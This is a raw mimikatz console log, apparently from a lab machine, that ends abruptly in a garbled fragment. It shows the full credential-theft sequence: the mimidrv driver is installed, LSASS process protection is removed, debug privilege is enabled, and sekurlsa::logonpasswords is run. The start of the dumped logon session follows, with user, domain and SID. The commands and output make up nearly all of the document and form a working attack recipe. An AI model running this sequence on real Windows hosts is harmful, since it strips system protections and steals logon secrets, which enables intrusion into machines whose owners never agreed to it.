 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 736 -> 00/00 [0-0-0]
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 125518147 (00000000:077b4143)
Session           : Interactive from 1
User Name         : Lab-Admin
Domain            : DESKTOP-RAMKOVA
Logon Server      : DESKTOP-RAMKOVA
Logon Time        : 2/26/2021 5:55:17 PM
SID               : S-1-5-21-4003768279-3670604082-3009163762-1001
ChaBug